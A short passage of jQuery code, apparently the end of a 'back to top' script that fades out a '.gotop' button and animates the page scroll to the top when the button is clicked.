      $('.gotop').fadeOut(400);    
    }  
  });
  $('.gotop').click(function(){
  $('html,body').animate({scrollTop: '0px'}, 800);}); 
});

